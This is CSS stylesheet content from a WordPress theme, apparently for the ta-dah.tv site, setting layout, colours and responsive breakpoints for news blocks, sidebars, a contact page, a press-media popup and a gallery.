.single-news .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}

/* Category-heading */
.category-heading{text-align: center; margin-bottom: 50px;}
.category-heading .category-title{ margin-bottom: 5px;}
.category-heading p{margin: 0px auto;}

/* Single Newsflash */
.single-newsflash .newsflash-band-wrapper{flex-direction: column; max-width: 870px;margin: 0px auto; position: relative;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block{width: 100%; display: flex; justify-content: space-between; margin-bottom: 40px;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
.single-newsflash .newsflash-band-block .newsflash-video-block{width: 48%; height: 245px;}
.single-newsflash .newsflash-band-block .newsflash-band-content{width: 50%; padding: 0 15px 0; position: static;}
.single-newsflash .newsflash-band-content .speech-bubble{width: auto;bottom: 0;top: auto;left: -20%;}
.single-newsflash .newsflash-video-block .iframe-group .play-video{border-top-width: 35px;border-bottom-width: 35px;border-left-width: 50px;}
.single-newsflash .newsflash-video-block .iframe-group .pause-video{padding: 6px 8px 7px;}
.single-newsflash .newsflash-video-block video{width: 100%;}
.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 27px;}
.single-newsflash .speech-bubble:after{transform: rotateY(180deg);}
.single-newsflash .newsflash-video-block .iframe-group iframe {height: 245px;}


/* post square two-column */
.postsquare-two-column .post-square-wrapper{justify-content: space-between;}
.postsquare-two-column .post-square-wrapper .post-square-block{width: 49%;}
.postsquare-two-column .post-square-block{margin-bottom: 30px;}
.postsquare-two-column .post-square-block .post-square-img{width: 50%;}
.postsquare-two-column .post-square-block .post-square-details {width: 50%; padding: 0;}
.postsquare-two-column .post-square-details p{line-height: 1.5;}

/*--------- Generic page ------------*/
.generic{padding:60px 0px 120px;}
.generic .h1, .generic h1 {text-transform: inherit; letter-spacing: normal;}
.generic .h3, .generic h3 {text-transform: inherit; letter-spacing: normal;}
.generic ul{margin-top: 50px; margin-bottom: 50px; padding-left: 5px;}
.generic ul li{margin-bottom: 30px;}

/*--------- Category post page ------------*/
/* category intro */
.category-post-wrapper{justify-content: space-between; padding: 0px 15px;}
.category-post-wrapper .category-post-intro{width: 66%;}
.category-post-intro .category-heading{padding: 0px 80px; margin-bottom: 50px;}
.category-post-intro .category-heading:before{display: none;}
.category-post-intro .category-heading .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.category-post-intro .category-heading .category-post-title{text-transform: inherit; letter-spacing: normal;}
.category-post-intro img{margin-bottom: 40px;}
.category-post-intro p{margin-bottom: 30px;}
.category-post-intro .post-bubble-wrapper{margin: 0px -15px; justify-content: start;}
.category-post-intro .post-bubble-wrapper .post-bubble-block{width: 33.33%; margin-bottom: 70px;}
.category-post-intro .post-bubble-block .post-bubble-img{width: 100%; /*height: 156px;*/ height: 140px; border-radius: 0;}
.category-post-intro .heading{margin-bottom: 25px;}
.category-post-intro .heading .heading-title{letter-spacing: 2px;}
.category-post-intro .subscription-band {padding: 85px 30px;}
.category-post-intro .subscription-band .container{padding: 0;}
.category-post-intro .subscription-band-wrapper { margin: 0px auto;}
.category-post-intro ul{margin-bottom: 30px;}

/* Related-topics */
.related-topics{text-align: center;}
.related-topics .related-title{letter-spacing: 2px; margin-bottom: 20px;}
.related-topics ul{margin: 0px; display: flex; justify-content:center; align-items: center; flex-wrap: wrap;}
.related-topics ul li{list-style: none; margin: 0; text-transform: uppercase; font-size: 12px; font-family: 'PT Sans', sans-serif; font-weight: 700; padding: 0px 4px; margin-bottom: 10px;}
.related-topics ul li.sea-blue-color a{background-color: #2befed;}
.related-topics ul li.red-color a{background-color: #ff4b16;}
.related-topics ul li.purple-color a{background-color: #952e8f;}
.related-topics ul li.light-green-color a{background-color: #00ebb3;}
/* 20-08-2020 */
.related-topics ul li.dark-blue-color a{background-color: #334bfb;}
.related-topics ul li.pink-color a{background-color: #e656d7;}
/* 20-08-2020 */
.related-topics ul li a{padding: 4px 22px;border-radius: 25px;letter-spacing: 1px;color: #FFF !important; transition: all ease 0.3s; display: block;}
.related-topics ul li a:hover{background-color: #c8ff01; color: #000 !important; text-decoration: none;}

/* category sidebar */
.category-post-wrapper .category-sidebar{width: 23%; padding: 10px 0px;}
.category-sidebar .sidebar-title{letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
.category-sidebar .category-sidebar-block{margin-bottom: 45px;}
.category-sidebar .post-square-band{padding: 10px 0px 0px;}
.category-sidebar .post-square-wrapper{padding: 0;}
.category-sidebar .post-square-block{margin-bottom: 27px;}
.category-sidebar .post-square-block:last-child{margin-bottom: 0;}
.category-sidebar .post-square-block .post-square-details{padding: 0; width: 62%; display: flex; flex-direction: column;}
.category-sidebar .post-square-block .post-square-details a{text-decoration: underline;}
.category-sidebar .post-square-block .post-square-img {width: 33%;max-width: 100%;height: 95px;}
.category-sidebar .post-square-block .post-square-details h3{font-size: 16px; margin-bottom: 10px;}
.category-sidebar .post-square-details .post-category{font-size: 12px; line-height: 1;margin-bottom: 5px;}
.category-sidebar .post-square-details .publish-date{text-transform: uppercase; color: #888888; font-size: 11px; line-height: 1.3;}
.category-sidebar .post-square-block .post-square-img .video-btn{padding: 10px 15px; border-radius: 10px;}
.category-sidebar .post-square-block .post-square-img .video-btn:before {border-top: 5px solid transparent;border-bottom: 5px solid transparent;border-left: 10px solid #FFF;}
.category-sidebar-block .google-ad-wrapper .ad-wrapper-block {flex-direction: column; padding: 0;}

/*--------- Contact page ------------*/
/* Contact section */
.contact-section .contact-wrapper .contact-block{width: 33.33%; text-align: center; padding: 0px 20px;}
.contact-section .contact-block .contact-block-icon{max-width: 255px;height: 255px;margin: 0px auto 25px;background-color: #c8ff01;border-radius: 50%;display: flex;align-items: center;justify-content: center;}
.contact-section .contact-block p{text-transform: uppercase;font-size: 18px;font-weight: 700;letter-spacing: 1px;font-family: 'PT Sans', sans-serif;line-height: 1.5; margin-bottom: 10px; padding: 0px 15px;}
.contact-section .contact-info{font-size: 16px;font-family: 'ABeeZee', sans-serif;}
.contact-section .contact-info a{font-weight: 700;}

/* Follow us */
.follow-us{margin-top: 85px;}
.follow-us .heading{margin: 0px;}
.follow-us .heading:before{display: none;}
/* .follow-us .heading h3{color: #FFF;} */
.follow-us .follow-us-wrapper{padding: 20px 0px 55px; flex-direction: column; align-items: center; justify-content: center;}
.follow-us .social li:first-child{padding-left:6px;}
.follow-us .social li a {font-size: 28px;background-color: #000;color: #FFF;border-radius: 50%;display: block;padding: 17px; transition: all ease 0.3s;}
.follow-us .social li a:hover{background-color: #c8ff01; color:#000;}

/*--------- Press-Media page ------------*/
/* Press-Media section */
.press-media-section .press-media-band{margin-bottom: 100px;}
.press-media-section .press-media-band:last-child {margin-bottom: 0;}
.press-media-kit{display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin: 50px 0px;}
.press-media-kit .media-kit-box{width: 31.5%;}
.press-media-kit .media-kit-box a{display: flex; flex-direction: column; align-items: center; padding: 30px 30px 17px; background-color: #c8ff01; transition: all ease 0.3s; text-align: center;}
.press-media-kit .media-kit-box a:hover{text-decoration: none; background-color: #2befed;}
.press-media-kit .media-kit-box .media-kit-icon{ max-width: 60px;margin-bottom: 15px;height: 60px;display: flex;align-items: center;justify-content: center;}
.press-media-kit .media-kit-box .media-kit-icon img{width: 100%;}
.press-media-kit .media-kit-box p{font-size: 18px;font-family: 'PT Sans', sans-serif;font-weight: 700;letter-spacing: 1.5px; line-height: normal;}
/* underline style */
.press-media-section .press-media-band .press-media-block a{text-decoration: underline;}
.latest-band-cta a{text-decoration: underline;}


/* Gallery */
.gallery .heading{margin-bottom: 35px;}
/*.gallery .gallery-wrapper{padding-bottom: 75px;}*/
.gallery .gallery-wrapper .gallery-img{padding: 20px ; display: none;}
.gallery .gallery-img a{display: block;}
.gallery .gallery-img a img{width: 100%;box-shadow: 3.536px 3.536px 11.52px 0.48px rgba(0, 0, 0, 0.2);}
.gallery .gallery-wrapper .column-3 .cover-image{width: 21%;}
.gallery .gallery-wrapper .column-3 .spread-image{width: 39%;}
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(2),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(3){display: block;}
.gallery .gallery-wrapper .column-2 .gallery-img{margin-right: 15px;}
.gallery .gallery-wrapper .column-2 .cover-image{width: 29%;}
.gallery .gallery-wrapper .column-2 .spread-image{width: 54%;}
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(2){display: block;}
.gallery-slider .gallery-img-box{display: block; padding: 30px 50px;}
.gallery-slider .gallery-img-box img{margin: 0px auto; box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);}
.gallery-slider .slick-dots{position: relative;bottom: 0;}
#gallery_popup{height: auto;}
#gallery_popup .fancybox-button{opacity: 1;}
#gallery_popup .fancybox-button svg{display: none;}
#gallery_popup .fancybox-button:hover{background: transparent;}
#gallery_popup .fancybox-button:after{content: "\64";font-family: "ta-dah-tv" !important;text-transform: none !important; color: #FFF;}

/* cookies bar */
#cn-notice-text a{color:#ff4b16 !important;}
.sea-blue-color a:hover {color: #2befed;text-decoration: underline;}
.red-color a:hover {color: #ff4b16;text-decoration: underline;}
.purple-color a:hover {color: #952e8f;text-decoration: underline;}
.light-green-color a:hover {color: #00ebb3;text-decoration: underline;}

/* 20-08-2020 */
.dark-blue-color a:hover {color: #334bfb;text-decoration: underline;}
.pink-color a:hover {color: #e656d7;text-decoration: underline;}
/* 20-08-2020 */

.black-square-band {
	padding: 30px;
}


.container.narrow a {
    color: #ff4b16 !important;
}

.container.narrow a:hover {
    color: #ff4b16;
    text-decoration: underline;
}

.main-footer .container .main-footer-wrapper .newsletter-footer .mc4wp-form.mc4wp-form-567 .mc4wp-alert.mc4wp-success p{
	color: #000 !important;
	font-weight: bold !important;
}


/*1-7-2019*/
.custom-tweets .ctf-header .ctf-header-img{ width:100px !important; }
.custom-tweets .ctf-header .ctf-header-img img{width: 100px; border-radius: 50px !important;}
.custom-tweets .ctf-header-text .ctf-header-user, .custom-tweets .ctf-header-text p{ float: right !important; }
.custom-tweets .ctf-header-name { display: block !important; margin-bottom: 20px;}
.custom-tweets.ctf-super-narrow .ctf-header-follow{ padding: 10px 13px !important; font-size: 14px !important; text-transform: uppercase !important; border-radius: inherit !important; font-weight: 700;} 
#ctf .ctf-header-text .ctf-header-user, #ctf .ctf-header-text p{ margin: 0 0 0 15px !important; }
.custom-tweets .ctf-header{ border-bottom: inherit !important; }
.custom-tweets .ctf-header-name{font-weight: 300 !important;}
#ctf .ctf-header .ctf-header-follow .fa{ display: none; }
.custom-tweets .ctf-author-box{ /*display: none;*/ }
.custom-tweets .ctf-item .ctf-tweet-actions{ float: right !important; }
.custom-tweets .ctf-header-img-hover, .custom-tweets .ctf-header-generic-icon{ border-radius: 50px !important; }
.custom-tweets .ctf-item{ position: relative; }
.custom-tweets .ctf-item .ctf-author-box{ position: absolute; bottom: 8px; }
.custom-tweets .ctf-item .ctf-author-box .ctf-author-box-link .ctf-tweet-meta a{ color: #888888 !important; text-transform: uppercase !important; }

/* 14-08-2020 */
.post-bubble-wrapper .post-bubble-block {margin-bottom: 0;}
.post-bubble-wrapper .slick-arrow {background-color: #000;}
.post-bubble-wrapper .slick-arrow:after {height: 25px;width: 35px;}
.post-bubble-wrapper .slick-arrow:hover {opacity: 0.7;}
.post-bubble-wrapper .slick-next.slick-arrow {right: -35px;}
.post-bubble-wrapper .slick-prev.slick-arrow {left: -35px;}


/* press release popup */
.media-kit-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    -webkit-transition: opacity 500ms;
    -o-transition: opacity 500ms;
    transition: opacity 500ms;
    z-index: 9999;
}
.med-ki-popup {
    margin: 70px auto;
    padding: 30px 20px 50px;
    background: #fff;
    border-radius: 0px;
    width: 100%;
    max-width: 900px;
    position: relative;
    box-sizing: border-box;
    height: 605px;
}
.med-ki-popup-chang {
    padding: 0px 30px 75px 0;
    background: #fff;
    height: 500px;
    overflow-y: scroll;
    box-sizing: border-box;
}
.med-ki-popup:before {
    content: "";
    width: 97%;
    height: 50px;
    box-sizing: border-box;
    background: #fff;
    position: absolute;
    bottom: 0;
    overflow: hidden;
    box-shadow: 0px -37px 10px 0px rgba(255,255,255,0.9);
}
.med-ki-inner {
    margin-bottom: 20px;
}
.med-ki-popup .close {
    position: absolute;
    right: 25px;
    font-weight: 700;
    font-size: 20px !important;
    text-decoration: none !important;
    top: -30px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 !important;
    display: block !important;
    background: transparent !important;
}
.med-ki-popup a.close span {
    font-size: 28px;
    position: absolute;
    top: -5px;
    right: -24px;
}
.med-ki-popup h3 {
    text-align: center;
    font-weight: 700;
    font-size: 30px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
}
.med-ki-inner h5 {
    text-align: left;
    font-weight: 700;
    font-size: 22px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
        margin: 0;
}
.med-ki-inner p {
    font-weight: 400 !important;
    font-size: 16px !important;
    color: #000;
    text-align: left;
    margin: 5px 0;
    line-height: 24px !important;
}
.med-ki-inner a {
    font-weight: 700;
    font-size: 18px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
    text-decoration: underline !important;
    text-transform: uppercase;
    padding: 0 !important;
    background-color: transparent !important;
    margin: 0;
    text-align: left !important;
    display: block !important;
}
.med-ki-wrap {
    display: flex;
}
.med-ki-icon-img {
    flex-basis: 24%;
}
.med-ki-icon-img img {
    max-width: 100%;
    width: 100%;
    object-fit: cover;
}
.med-ki-icon-content {
    flex-basis: 75%;
    padding-left: 13px;
}
::-webkit-scrollbar {
  width: 10px;
  border: 1px solid #dddddd;
}

::-webkit-scrollbar-track {
  border-radius: 0;
  background: #dddddd;
}

::-webkit-scrollbar-thumb {
  border-radius: 0;
  background: #dddddd;
}
section.press-media-section.space-small {
    padding-bottom: 0;
}
.kitnew {
    padding-bottom: 30px;
}
@media(max-width: 1600px)
{
	.med-ki-popup{height: 550px;}
	.med-ki-popup-chang{height: 430px;}
}
@media(max-width: 1280px)
{
	.med-ki-popup{height: 520px;margin: 30px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 1199px)
{
	.med-ki-popup{height: 520px;margin: 50px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 991px)
{
	.med-ki-popup {height: 500px; margin: 200px auto 0; max-width: 700px;}
    .med-ki-popup h3{font-size: 24px;}
    .med-ki-popup-chang{height: 400px;}
    .med-ki-inner h5{font-size: 16px;}
    .med-ki-inner p{font-size: 13px !important; line-height: 20px !important;}
    .med-ki-inner a{font-size: 14px;}
    .med-ki-popup-chang {padding: 0;}
}

@media(max-width: 767px){
	.med-ki-popup {
	    height: 330px;
	    margin: 30px auto;
	    max-width: 500px;
	}
	.med-ki-popup-chang {
	    height: 235px;
	}
	.med-ki-wrap {
	    display: block;
	}
	.med-ki-icon-img img {
	    max-width: 190px;
	    margin: 0 auto 15px;
	}
	.med-ki-icon-img {
	    margin: auto;
	    text-align: center;
	}
	.med-ki-inner h5 {
	    font-size: 16px;
	    text-align: center;
	}
	.med-ki-inner p {
	    font-size: 13px !important;
	    line-height: 20px !important;
	    text-align: center;
	}
	.med-ki-inner a {
	    font-size: 14px;
	    text-align: center !important;
	}
	.med-ki-popup:before{width: 94%;height: 30px;box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
	.med-ki-icon-content{padding-left: 0;}

}
@media(max-width: 480px){
	.med-ki-popup-chang {height: 380px;}
	.med-ki-popup {height: 450px; margin: 50px auto 0; max-width: 350px;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 15px;}
	.med-ki-popup{padding: 20px 10px 30px;}
	.med-ki-popup:before {width: 94%; height: 20px; box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
}
@media(max-width: 320px){
	.med-ki-popup:before {width: 90%;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 7px;}
	.med-ki-inner h5 {font-size: 15px;}
	.med-ki-inner p {font-size: 12px !important; line-height: 18px !important;}
	.med-ki-popup .close{font-size: 16px !important;top: -23px;}
	.med-ki-popup a.close span {font-size: 20px;top: -4px; right: -21px;}
	.med-ki-popup {max-width: 300px;height: 430px; }
	.med-ki-popup-chang {height: 335px;}
}	


@media (min-width:768px) and (max-width:1023px) { 
    .custom-tweets .ctf-header .ctf-header-img img{ width: 75px; }
    .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }
@media (min-width:1024px) and (max-width:1199px) {
     .custom-tweets .ctf-header .ctf-header-img img{ width: 90px; }
      .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9
body_size: 31068
content:
/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Large Desktop
2. Desktop
3. Tablet
4. Medium devices
5. Small devices
6. Extra Small devices
*/

/* ----- 1. Large Desktop ≥1200px and ≤1366 ----- */




@media (min-width:1200px) and (max-width:1366px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .speech-bubble{max-width: 160px;}
    .speech-bubble span{font-size: 24px;}
	
	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 620px;}

    /* post-bubble-band */
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}

    /* Newsflash-band */
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-video-block .iframe-group iframe{height: 245px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 24px 30px 40px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 18px;}
	
	/*--------- Music Category page ------------*/
	/* Music-category */
	.postsquare-two-column .post-square-block .post-square-img{width: 45%;}
	
	/* Single Newsflash */
	.single-newsflash .newsflash-video-block .iframe-group iframe{height: 245px;}
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size:21px;}
	.single-newsflash .newsflash-band-content .speech-bubble {left: -18%; padding: 24px 30px 36px;}
}

/* ----- 2. Desktop ≥1024px and ≤1190 ----- */
@media (min-width:1024px) and (max-width:1199px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .h1, h1 {font-size: 48px;}
    .h3, h3 {font-size: 26px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 145px; padding: 20px 25px 32px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 16px;line-height: normal;letter-spacing: normal;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}

	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
	/* sticky header*/
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px 25px;}
	
	/* Footer */
    .main-footer{padding: 70px 0px 100px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 30px;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 520px;}

    /* latest band */
    .latest-band-wrapper {height: 450px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 255px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 20px 25px 33px;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0;}    

    /* About-band */
    .about-band .about-band-img {width: 15%;}
    .about-band .about-band-content {width: 85%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 35%;}
    .post-square-block .post-square-details{padding: 0; width: 63%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
/*	.post-square-band .post-bubble-video {height: 120px;}*/

    /* App-band */
    .app-band-wrapper .app-band-img {width: 35%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 65%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 70px 0px 80px;}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 19px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding-bottom: 0px;}
	.postsquare-two-column .post-square-block .post-square-img {width: 50%; height: 130px;}
	.postsquare-two-column .post-square-block .post-square-details{width: 45%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	.postsquare-two-column .post-square-block .post-bubble-video{height: 130px;}
	.post-square-band {padding: 60px 0px;}
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0px 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 36px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 120px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 200px;height: 200px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 90px;}
	.contact-section .contact-block p{margin-bottom: 15px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}

	/*24-8-2020 */
	.navigation ul li a{
		font-size: 11px;padding: 12px 5px 20px;
	}
	
}

/* ----- 3. Tablet ≥768px and ≤1023 ----- */
@media (min-width:768px) and (max-width:1023px) {
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 36px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
	.main-footer-wrapper .social li{padding-right:10px;}
    .speech-bubble{max-width: 130px; padding: 12px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.main-header-top .header-top-img {width: 25%;}
/*	.main-header-top .header-top-img img{ height: 45px;}*/
	.main-header-top .header-top-details{padding-left: 15px;}
	.main-header-top .header-top-details p strong{font-size: 14px; padding-bottom: 7px;}
	.main-header-top .logo a img {max-width: 90px;}
	
	/* sticky header */
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.navigation ul li a{font-size: 13px; padding: 10px 10px 20px;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	
	/* footer */
	.main-footer-wrapper{padding: 0;}
	.main-footer{padding: 70px 0px 60px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 10px;}
	.copyright-text{margin-top: 45px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 375px;}
    .hero-section .hero-content .hero-inner{padding: 0px 20px; margin-bottom: 35px;}

    /* latest band */
    .latest-band-wrapper {height: 380px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px; padding: 0;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 350px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 15px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video {width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0; padding: 12px 25px 24px;}
	.single-newsflash .newsflash-video-block .iframe-group iframe {height: 215px;}

    /* About-band */
    .about-band .about-band-img {width: 20%;}
    .about-band .about-band-content {width: 80%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}

    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-band .post-bubble-video {height: 100%;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 40%;}
    .post-square-block .post-square-details{padding: 0; width: 55%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}

    /* App-band */
    .app-band-wrapper .app-band-img {width: 45%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 55%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 30px 0px 50px}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-block .newsflash-video-block{height: 210px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding: 0;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column 	.post-square-block .post-square-img {width: 40%;}
	.postsquare-two-column .post-square-block .post-square-details{width: 55%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	
	/* Category-heading */
	.category-heading p{line-height: 1.5;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 30px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 130px;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 50%; margin-bottom: 30px;}
	.category-post-intro .subscription-details{padding: 15px 10px 0px;}
	.category-post-intro .subscription-details p {margin-bottom: 15px;}
	.category-post-intro .subscription-details form input[type="submit"]{padding: 0 20px;}
	.category-post-intro .subscription-text-block br{display: none;}
	.related-topics.space-large{padding: 40px 0px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar {width: 27%;}
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	.category-sidebar-block .post-square-band .post-bubble-video {height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 20px; font-size: 16px;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}
	.follow-us .follow-us-wrapper{padding: 20px 0px;}
	.follow-us .social li a {font-size: 24px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px 30px;}
    
    /* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
